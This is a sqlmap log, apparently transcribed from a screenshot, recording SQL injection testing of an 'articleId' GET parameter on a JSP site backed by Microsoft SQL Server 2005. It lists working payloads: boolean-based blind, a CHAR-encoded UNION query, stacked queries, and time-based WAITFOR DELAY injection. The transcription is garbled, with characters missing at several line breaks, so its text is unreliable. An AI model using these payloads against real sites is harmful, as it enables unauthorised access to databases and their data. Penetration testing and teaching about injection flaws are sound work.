 [21:11:05] [INFO] target URL appears to be UNION injectable with 5 columns
[21:11:06] [INFO] GET parameter 'articleId' is 'Generic UNION query (NULL) - 1
o 20 columns' injectable
GET parameter 'articleId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) req
ests:
---
Parameter: articleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleId=150 AND 8064=8064

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: articleId=150 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(
13)+CHAR(113)+CHAR(97)+CHAR(71)+CHAR(110)+CHAR(105)+CHAR(72)+CHAR(100)+CHAR(85)
CHAR(119)+CHAR(113)+CHAR(82)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(118)+CHAR(113),
ULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: articleId=150; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: articleId=150 WAITFOR DELAY '0:0:5'--
---
[21:13:59] [INFO] testing Microsoft SQL Server
[21:14:00] [INFO] confirming Microsoft SQL Server
[21:14:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:14:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times